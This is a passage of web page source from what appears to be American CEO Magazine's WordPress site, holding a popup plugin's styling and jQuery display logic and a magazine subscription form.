                        .ays_cmd_window {                            
                            background-color: rgba( 255,255,255,0.85 );
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-underscore {
                            background-color: black;
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-indicator {
                            background-color: transparent;
                        }

                        .ays-pb-modal_4 .ays_fa-close-button:before{
                            content: 'x';
                        }

                        .ays-pb-modal_4 .ays_pb_description > *, 
                        .ays-pb-modal_4 .ays_pb_timer,
                        .ays-pb-modal_4 .ays_content_box p,
                        .ays-pb-modal_4 .ays-pb-dismiss-ad > button#ays_pb_dismiss_ad{
                            color: #000000;
                            font-family: Inherit;
                        }

                        .ays-pb-modal_4 .close-image-btn{
                            color: #000 !important;
                        }    

                        .ays-pb-modal_4 .close-image-btn:hover,
                        .ays-pb-modal_4 .close-lil-btn:hover,
                        .ays-pb-modal_4 .close-template-btn:hover{
                            color: #000000 !important;
                        }    

                        .ays-pb-modal_4 .ays_pb_material_close_circle_icon{
                            fill: #000 !important;
                        }

                        .ays-pb-modal_4 .ays_pb_material_close_circle_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        .ays-pb-modal_4 .ays_pb_material_close_icon{
                            fill: #000 !important;
                        }
                        
                        .ays-pb-modal_4 .ays_pb_material_close_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        #ays-pb-screen-shade_4 {
                            opacity: 0;
                            background: #000;
                            position: absolute;
                            left: 0;
                            right: 0;
                            top: 0;
                            bottom: 0;
                            pointer-events: none;
                            transition: opacity 0.8s;
                            ;
                        }

                        .ays-pb-modal_4.fadeIn{
                            animation-duration: 1s !important;
                        }
                        .ays-pb-modal_4.fadeOut {
                            animation-duration: 1s !important;
                            
                        }

                        .ays-pb-disable-scroll-on-popup{
                             
                            overflow-y: hidden !important;
                        }
                        .ays_lil_window .ays_lil_main,
                        .ays_window.ays-pb-modal_4 .ays_pb_description,
                        .ays_win98_window.ays-pb-modal_4 .ays_pb_description,
                        .ays_cmd_window.ays-pb-modal_4 .ays_pb_description,
                        .ays_winxp_window.ays-pb-modal_4 .ays_pb_description,
                        .ays_ubuntu_window.ays-pb-modal_4 .ays_pb_description{
                            
                        }
                        
                        .ays-pb-modals .ays-pb-modal_4 .ays_pb_description + hr{
                            
                        }

                        .ays-pb-modals.av_pop_modals_4 .ays-pb-modal_4 .ays_lil_head, .ays-pb-modals.av_pop_modals_4 .ays-pb-modal_4 .ays_topBar, .ays-pb-modals.av_pop_modals_4 .ays-pb-modal_4 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_4 .ays-pb-modal_4 .ays_ubuntu_topbar, .ays-pb-modals.av_pop_modals_4 .ays-pb-modal_4 .ays_ubuntu_tools, .ays-pb-modal_4 .ays_winxp_title-bar, .ays-pb-modals.av_pop_modals_4 .ays-pb-modal_4 .ays_win98_head, .ays-pb-modal_4 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_4 .ays-pb-modal_4 .ays_cmd_window-cursor, .ays-pb-modals.av_pop_modals_4 .ays-pb-modal_4 .ays_ubuntu_folder-info.ays_pb_timer_4, .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_4{
                            
                            
                                                     
                        }
                        .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_4{
                            
                        }
                        .ays-pb-modals.av_pop_modals_4 .ays-pb-modal_4 .ays_pb_description ~ ays-pb-modal .ays_pb_description{
                            
                        }

                        .ays-pb-modal_4 .ays-pb-modal-close_4:hover .close-lil-btn {
                            transform: rotate(180deg) scale(1) !important;
                        }

                        @media screen and (max-width: 768px){
                            .ays-pb-modal_4{
                                width: 100% !important;
                                max-width: 100% !important;
                                height : 599px !important;
                                box-sizing: border-box;
                            }

                            .ays-pb-modal_4  .ays_pb_description > p{
                                font-size: 13px !important;
                                word-break: break-word !important;
                                word-wrap: break-word;
                            }

                            .ays-pb-modal_4.ays_template_window p.ays_pb_timer.ays_pb_timer_4{
                                right: 20%;bottom:0;
                            }
                            .ays-pb-modal_4.ays_template_window footer.ays_template_footer{
                                flex-direction: column;align-items: center;justify-content: start;
                            }

                            .ays-pb-modal_4.ays_template_window div.ays_bg_image_box{
                                width:100%; height:180px;
                            }
                        }
                    </style>
                                    
                    <script>
                        (function( $ ) {
                            'use strict';
                        $(document).ready(function(){       
                            var ays_flag = true;
                            var show_only_once = 'off';
                        
                            $(document).find('#contact').on('click', function(){
                            $(document).find('.ays_music_sound').css({'display':'block'});

                            if(show_only_once == 'on'){
                                $.ajax({
                                    url: 'https://americanceomag.com/wp-admin/admin-ajax.php',
                                    method: 'post',
                                    dataType: 'json',
                                    data: {
                                        action: 'ays_pb_set_cookie_only_once',
                                        id: 4,
                                        title: 'Contact Us',
                                    },
                                });
                            }
                             
                              var dataAttr = $(document).find('.ays-pb-modal_4').attr('data-ays-flag');
                              if(ays_flag && dataAttr == 'true'){
                                ays_flag = false;
                                $(document).find('.av_pop_modals_4').css('display','block');
                                $(document).find('.av_pop_modals_4').css('pointer-events', 'auto');
                                $(document).find('.ays_pb_timer_4 span').html($(document).find('.ays_pb_timer_4 span').attr('data-ays-seconds'));
                                clearInterval(timer_pb_4);
                                timer_pb_4 = null;
                                $(document).find('.ays-pb-modal_4').removeClass($(document).find('#ays_pb_modal_animate_out_4').val());
                                $(document).find('.ays-pb-modal_4').addClass($(document).find('#ays_pb_modal_animate_in_4').val());
                                $(document).find('.ays-pb-modal_4').css('display', 'block');
                                $(document).find('#ays-pb-screen-shade_4').css({'opacity': '0.500000', 'display': 'block'});
                                $(document).find('.ays-pb-modal-check_4').prop('checked', true);
                                $(document).find('.ays-pb-modal-check_4').attr('checked', true);
                                // $(document).find('#ays-pb-modal-checkbox_4').trigger('click');
                                var ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_4').val();
                                var ays_pb_animation_close_seconds = (ays_pb_animation_close_speed / 1000);
                                var sound_src = $(document).find('#ays_pb_sound_4').attr('src');
                                var close_sound_src = $(document).find('#ays_pb_close_sound_4').attr('src');

                                ays_pb_animation_close_speed = parseFloat(ays_pb_animation_close_speed) - 50;
                                
                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                    $('#ays_pb_sound_4').get(0).play();
                                    $(document).find('.ays_pb_pause_sound_4').on('click',function(){
                                        var audio = $('#ays_pb_sound_4').get(0);
                                        audio.pause();
                                        audio.currentTime = 0;
                                    });
                                }
                                //close sound start
                                if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                    if('1' !== 0){
                                        $(document).find('.ays_pb_pause_sound_4').on('click',function(){
                                            $('#ays_pb_close_sound_4').get(0).play();
                                            if(ays_pb_effectOut_4 != 'none'){
                                                setTimeout(function(){
                                                    $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                        var audio = $('#ays_pb_close_sound_4').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_4);
                                                }, ays_pb_animation_close_speed);
                                            }else{
                                                $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                var audio = $('#ays_pb_close_sound_4').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                            }
                                        });
                                    }
                                }
                                //close sound end

                                var time_pb_str_4 = $(document).find('.ays_pb_timer_4 span').attr('data-ays-seconds');
                                var time_pb_4 = parseInt(time_pb_str_4);
                                if(time_pb_4 !== undefined){ 
                                 if(time_pb_4 !== 0){
                                    var timer_pb_4 = setInterval(function(){
                                        let newTime_pb_4 = time_pb_4--;
                                        let ays_pb_effectOut_4 = $(document).find('#ays_pb_modal_animate_out_4').val();
                                        $(document).find('.ays_pb_timer_4 span').text(newTime_pb_4);
                                        $(document).find('.ays-pb-modal_4').css({
                                            'animation-duration': ays_pb_animation_close_seconds + 's'
                                        }); 
                                        if(newTime_pb_4 <= 0){
                                            $(document).find('.ays-pb-modal-close_4').trigger('click');
                                            $(document).find('.ays-pb-modal_4').attr('class', 'ays_image_window ays-pb-modal_4  '+$(document).find('#ays_pb_modal_animate_out_4').val());
                                            
                                            if(ays_pb_effectOut_4 != 'none'){
                                                setTimeout(function(){
                                                    $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                    ays_flag = true;
                                                }, ays_pb_animation_close_speed);
                                            }else{
                                                $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                ays_flag = true;
                                            }
                                            if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                var audio = $('#ays_pb_sound_4').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                                clearInterval(timer_pb_4);
                                            }
                                            if ('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                if('1' !== 0){
                                                    $('#ays_pb_close_sound_4').get(0).play();
                                                    if(ays_pb_effectOut_4 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                            ays_flag = true;
                                                                var audio = $('#ays_pb_close_sound_4').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_4);
                                                        }, ays_pb_animation_close_speed);
                                                    }else{
                                                        $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                            ays_flag = true;
                                                            var audio = $('#ays_pb_close_sound_4').get(0);
                                                            audio.pause();
                                                            audio.currentTime = 0;
                                                    }
                                                }
                                            }
                                        }
                                        $(document).find('.ays-pb-modal-close_4').one('click', function(){
                                            $(document).find('.av_pop_modals_4').css('pointer-events', 'none');
                                            $(document).find('.ays-pb-modal_4').attr('class', 'ays_image_window ays-pb-modal_4  '+ays_pb_effectOut_4);
                                            $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                var key = /https:\/\/www.youtube.com/;
                                                var src = $(this).attr('src');
                                                $(this).attr('src', $(this).attr('src'));
                                            });
                                            $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                if(typeof $(this).get(0) != 'undefined'){
                                                    if ( ! $(this).get(0).paused ) {
                                                        $(this).get(0).pause();
                                                    }

                                                }
                                            });
                                            $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                if(typeof $(this).get(0) != 'undefined'){
                                                    if ( ! $(this).get(0).paused ) {
                                                        $(this).get(0).pause();
                                                    }

                                                }
                                            });
                                            
                                            if(ays_pb_effectOut_4 != 'none'){
                                                setTimeout(function(){ 
                                                    $(document).find('.ays-pb-modal_4').css('display', 'none'); 
                                                    ays_flag = true;
                                                }, ays_pb_animation_close_speed);  
                                            }else{
                                                $(document).find('.ays-pb-modal_4').css('display', 'none'); 
                                                ays_flag = true;
                                            }
                                            $(document).find('#ays-pb-screen-shade_4').css({'opacity': '0', 'display': 'none'});
                                            clearInterval(timer_pb_4);
                                        });
                                        
                                        var ays_pb_flag =  true;
                                        $(document).on('keydown', function(event) { 
                                            if('' && ays_pb_flag){
                                                if (event.keyCode == 27) { 
                                                    $(document).find('.ays-pb-modal-close_4').trigger('click');
                                                    ays_pb_flag = false;
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_4').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_4);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_4').get(0).play();
                                                            if(ays_pb_effectOut_4 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_4').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                        clearInterval(timer_pb_4);
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_4').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_4);
                                                            }
                                                        }
                                                    }
                                                } 
                                            }
                                        });
                                    }, 1000);
                                    if('clickSelector' != 'both'){
                                        if('' && 'On' == 'On'){
                                            $(document).find('#ays-pb-screen-shade_4').on('click', function() {
                                                var pb_parent_div = $(this).find('.ays-pb-modals');
                                                var pb_div = $(this).parents('.ays-pb-modals').find('.ays-pb-modal_4');
                                                if (!pb_parent_div.is(pb_div) && pb_parent_div.has(pb_div).length === 0){
                                                    $(document).find('.ays-pb-modal-close_4').click();
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_4').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_4);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_4').get(0).play();
                                                            if(ays_pb_effectOut_4 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_4').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_4').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                }
                                            });
                                        }
                                    }else{
                                        if('' && 'On' == 'On'){
                                            $(document).find('.av_pop_modals_4').on('click', function(e) {
                                                var pb_parent_div = $(this);
                                                var pb_div = $(this).find('.ays-pb-modal_4');
                                                if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                    $(document).find('.ays-pb-modal-close_4').click();
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_4').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_4);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_4').get(0).play();
                                                            if(ays_pb_effectOut_4 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_4').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                        clearInterval(timer_pb_4);
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_4').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                }
                                            });
                                        }
                                    }   
                                } else {
                                     $(document).find('.ays_pb_timer_4').css('display','none');
                                     $(document).find('.ays-pb-modal_4').css({
                                        'animation-duration': ays_pb_animation_close_seconds + 's'
                                     }); 
                                     $(document).find('.ays-pb-modal-close_4').one('click', function(){  
                                        let ays_pb_effectOut_4 = $(document).find('#ays_pb_modal_animate_out_4').val();                                      
                                        $(document).find('.av_pop_modals_4').css('pointer-events', 'none');
                                        $(document).find('.ays-pb-modal_4').attr('class', 'ays_image_window ays-pb-modal_4  '+ays_pb_effectOut_4);
                                        $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                            var key = /https:\/\/www.youtube.com/;
                                            var src = $(this).attr('src');
                                            $(this).attr('src', $(this).attr('src'));
                                        });
                                        $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }

                                            }
                                        });
                                        $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }

                                            }
                                        });
                                        if(ays_pb_effectOut_4 != 'none'){
                                            setTimeout(function(){
                                                $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                $(document).find('.av_pop_modals_4').css('display', 'none');
                                                ays_flag = true;
                                            }, ays_pb_animation_close_speed);  
                                        }else{
                                            $(document).find('.ays-pb-modal_4').css('display', 'none');
                                            $(document).find('.av_pop_modals_4').css('display', 'none');
                                            ays_flag = true;
                                        }
                                        
                                        $(document).find('#ays-pb-screen-shade_4').css({'opacity': '0', 'display': 'none'});
                                        });
                                    }
                                }


                                if(''){
                                    $(document).find('body').removeClass('pb_enable_scroll');
                                    $(document).find('body').addClass('pb_disable_scroll'); 

                                    $(document).find('html').removeClass('pb_enable_scroll');
                                    $(document).find('html').addClass('pb_disable_scroll');   
                                    jQuery(document).on('click', '.ays-pb-modal-close_4', function() {
                                        $(document).find('body').removeClass('pb_disable_scroll');
                                        $(document).find('body').addClass('pb_enable_scroll');

                                        $(document).find('html').removeClass('pb_disable_scroll');
                                        $(document).find('html').addClass('pb_enable_scroll');
                                    });           
                                }

                                if ('On' != 'On'){
                                    $(document).find('#ays-pb-screen-shade_4').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                    $(document).find('.ays-pb-modal_4').css('pointer-events', 'auto');
                                    $(document).find('.av_pop_modals_4').css('pointer-events','none');
                                };
                                if (0 != 0 && 'off' != 'on'){
                                    $(document).find('.ays-pb-modal-close_4').css({'display': 'none'});
                                    setTimeout(function(){ 
                                        $(document).find('.ays-pb-modal-close_4').css({'display': 'block'});
                                    },0);
                                };
                              }
                            // if(0 == 0){
                                if('' && 'On' == 'On'){
                                    $(document).find('.av_pop_modals_4').on('click', function(e) {
                                        var pb_parent = $(this);
                                        var pb_div = $(this).find('.ays-pb-modal_4');
                                        if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                            $(document).find('.ays-pb-modal-close_4').click();
                                        }
                                    });
                                }
                                var ays_pb_flag = true;
                                $(document).on('keydown', function(event) { 
                                    if('' && ays_pb_flag){
                                        if (event.keyCode == 27) {                                    
                                            $(document).find('.ays-pb-modal-close_4').trigger('click');
                                            ays_pb_flag = false;
                                        } 
                                    }
                                });
                            // }
                            });
                            if ('On' != 'On'){
                                $(document).find('#ays-pb-screen-shade_4').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                $(document).find('.ays-pb-modal_4').css('pointer-events', 'auto');
                                $(document).find('.av_pop_modals_4').css('pointer-events','none');
                            };
                            if('clickSelector' != 'both'){
                                if($(document).find('.ays-pb-modals video').hasClass('wp-video-shortcode')){
                                    var videoWidth  = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('width');
                                    var videoHeight = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('height');
                                    setTimeout(function(){
                                        $(document).find('.ays-pb-modals .wp-video').removeAttr('style');
                                        $(document).find('.ays-pb-modals .mejs-container').removeAttr('style');
                                        $(document).find('.ays-pb-modals video.wp-video-shortcode').removeAttr('style');

                                        $(document).find('.ays-pb-modals .wp-video').css({'width': '100%'});
                                        $(document).find('.ays-pb-modals .mejs-container').css({'width': '100%','height': videoHeight + 'px'});
                                        $(document).find('.ays-pb-modals video.wp-video-shortcode').css({'width': '100%','height': videoHeight + 'px'});
                                    },1000);
                                }
                                if($(document).find('.ays-pb-modals iframe').attr('style') != ''){
                                    setTimeout(function(){
                                        $(document).find('.ays-pb-modals iframe').removeAttr('style');
                                    },500);
                                }
                            }
                            if('off' == 'on') {
                                var video = $(document).find('video.wp-video-shortcode');
                                for (let i = 0; i < video.length; i++) {
                                    video[i].addEventListener('ended', function() {
                                        if ($(this).next().val() === 'on') {
                                            $(this).parents('.ays_video_window').find('.close-image-btn').trigger('click');
                                        }
                                    });
                                }
                            }
                        });
                    })( jQuery );
                </script>
                <script type="text/javascript">
                    if(typeof aysPopupOptions === "undefined"){
                        var aysPopupOptions = [];
                    }
                    aysPopupOptions["4"]  = "[base64]";
                </script>
					<div class='ays-pb-modals av_pop_modals_5' style='min-width: 100%;'>
                        <input type='hidden' value='fadeIn' id='ays_pb_modal_animate_in_5'>
                        <input type='hidden' value='fadeOut' id='ays_pb_modal_animate_out_5'>
                        <input type='hidden' value='1000' id='ays_pb_animation_close_speed_5'>
						<input id='ays-pb-modal-checkbox_5' class='ays-pb-modal-check' type='checkbox' />
                        
                        
                <div class='ays-pb-modal ays-pb-modal_5  fadeIn ' data-ays-flag='true' style=';width: 1200px; height: 700px; background-color: #ffffff; color: #000000 !important; border: 1px  Dotted #ffffff; border-radius: 4px;font-family:Inherit;;' >
                    
                    
                    <div class='ays_content_box' style='padding: 0px'>		<div data-elementor-type="wp-post" data-elementor-id="1683" class="elementor elementor-1683">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9c9d0fa elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9c9d0fa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f168c3c" data-id="1f168c3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-66dc7513 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66dc7513" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-76ce2003" data-id="76ce2003" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16f4f1b8 elementor-widget elementor-widget-image" data-id="16f4f1b8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1080" height="1439" src="https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001-June-1.jpg" class="attachment-full size-full wp-image-992" alt="" srcset="https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001-June-1.jpg 1080w, https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001-June-1-225x300.jpg 225w, https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001-June-1-769x1024.jpg 769w, https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001-June-1-768x1023.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-28e7abb9" data-id="28e7abb9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2f390e elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right elementor-widget elementor-widget-divider" data-id="d2f390e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 25-04-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				American CEO Magazine				</span>
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65c80e42 elementor-widget elementor-widget-heading" data-id="65c80e42" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Subscribe To Our Magazine</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4d7de39 elementor-widget elementor-widget-bdt-contact-form-7" data-id="4d7de39" data-element_type="widget" data-widget_type="bdt-contact-form-7.default">
				<div class="elementor-widget-container">
			
<div class="wpcf7 no-js" id="wpcf7-f1684-o5" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/twitters-new-ceo-linda-yaccarino-recently-emailed-employees-outlining-her-plans/#wpcf7-f1684-o5" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1684" />
<input type="hidden" name="_wpcf7_version" value="5.9.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1684-o5" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" placeholder="Your name" value="" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Your email" value="" type="email" name="your-email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Subject" value="" type="text" name="your-subject" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your message (optional)" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
                    
                    <div class='ays-pb-dismiss-ad ays_pb_display_none' data-dismiss='' data-id='5'>
                        <button id='ays_pb_dismiss_ad'>
                            Dismiss ad
                        </button>
                    </div>
                    <p class='ays_pb_timer ays_pb_timer_5'>This will close in  <span data-seconds='0' data-ays-seconds='0'>0</span> seconds</p>
                    <label for='ays-pb-modal-checkbox_5' class='ays-pb-modal-close  ays-pb-modal-close_5 ays-pb-close-button-delay ays_pb_pause_sound_5' style='color: #000000 !important; font-family:Inherit;top: 10px; right: 4%;;transform:scale(1)' data-toggle='tooltip' title=''><svg class="ays_pb_material_close_icon" xmlns="https://www.w3.org/2000/svg" height="36px" viewBox="0 0 24 24" width="36px" fill="#000000" alt="Pop-up Close"><path d="M0 0h24v24H0z" fill="none"/><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg></label>
                </div>
                <script>
                    (function($){
                        
                    })(jQuery);
                </script><script>
